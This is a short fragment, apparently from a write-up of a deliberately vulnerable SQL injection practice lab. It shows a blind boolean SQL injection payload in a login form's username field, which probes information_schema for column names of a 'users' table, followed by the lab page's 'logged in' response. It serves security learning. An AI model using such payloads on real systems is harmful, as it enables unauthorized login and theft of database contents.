 uname=' or (select ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),1,1)) = 117)#&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN